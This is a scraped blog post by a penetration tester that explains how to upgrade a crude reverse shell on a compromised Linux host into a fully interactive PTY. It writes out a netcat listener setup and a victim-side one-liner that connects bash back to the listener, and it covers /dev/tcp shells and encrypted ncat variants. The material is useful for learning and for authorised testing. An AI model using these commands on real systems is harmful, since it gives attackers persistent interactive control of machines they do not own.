from:https://steemit.com/hacking/@syn ... rom-a-reverse-shell

Note: This is the first in a series of hacking-related posts I'll be writing. My day job is security research/penetration testing, so I figured I'd share some of my notes here... One of my least favourite things when hacking is dealing with shit reverse connect shells that have no job control, no proper TTY, etc, where I cannot do things like use vim, or su, or send a CTRL+C without either seriously fucking up the shell or just losing the backconnect and having to start from scratch. This problem could easily be solved simply by uploading, for example, one of my reverse-pty Python scripts (https://github.com/infodox/python-pty-shells), however sometimes the target host is an internet of shit device or just has not got Python installed. For these situations, I came across a super neat trick that relies entirely on native Linux utilities to pop a functioning PTY shell where you can run "su", use vim, have functioning job control, and hit CTRL+C all day without accidentally killing the shell! On your listener end, do the following: - stty -echo raw; nc -lp 1337; stty sane
reset
The "stty -echo raw" command tells your terminal to not echo characters, and set I/O to raw mode, basically. This is followed by a normal netcat listener, and then a "stty sane" command, which resets your terminal back to normal once the netcat listener exits. On the other side (the "hacked" computer), we have a few options. The one I use in the screenshot attached is quite simple: - nc -c '/bin/bash -c "script /dev/null"' 127.0.0.1 1337
What "script /dev/null" does here, is it runs the "script" terminal logging command, telling it to write output to "/dev/null". This allocates a PTY for you automatically. Now we can run sudo, su, vi, nano, send CTRL+C, and be generally comfortable. Now, sometimes you don't have the option to run something like that netcat command on the pwned-host end, and you are stuck with a backconnect like when you get a "/dev/tcp" shell, and cannot pass it some nice arguments. What you do in that case is also simple. When the reverse shell connects, type in "script /dev/null" and send CTRL+J. When typing in "script /dev/null", due to echo being turned off, you may not see any output. However, once you send the ^J, your shell will pop.
Follow this up by setting the TERM variable to xterm or linux or whatever, and carry on about your business. This also fixes up reverse PTY shells where the terminal sizes seem to be messed up. Screenshot:
 For the discerning hacker, who wants SSL/TLS encryption on their shells, you can use ncat (from nmap) with the --ssl argument on both ends instead of netcat, however ncat being installed is less likely.
You can also use socat, or myriad other tools, but that is out of scope for this post. If there is demand, I can always write up some stuff on using socat for various awesome things later. Let me know your thoughts. If anyone has any requests for security/programming related content, let me know in the comments and I will see if I can service the demand. I'm aiming to make a couple of posts a week of various stuff that I have in my "notes" files of various tricks learned on the job.
|  |小黑屋|手机版|中国白客联盟-BUC
( 赣ICP备15007148号-6 )
|小黑屋|手机版|中国白客联盟-BUC
( 赣ICP备15007148号-6 ) 